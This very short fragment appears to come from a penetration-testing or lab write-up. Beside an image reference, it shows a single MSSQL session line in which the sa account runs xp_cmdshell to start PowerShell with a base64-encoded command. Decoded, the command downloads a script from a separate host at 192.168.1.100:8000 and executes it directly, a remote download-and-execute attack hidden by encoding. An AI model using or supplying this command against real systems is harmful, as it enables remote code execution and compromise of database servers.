 SQL (sa dbo@master)> xp_cmdshell "powershell.exe -enc aQB3AHIAIAAtAHUAcgBpACAAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAuADEAMAAwADoAOAAwADAAMAAvAGEALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgACgA="
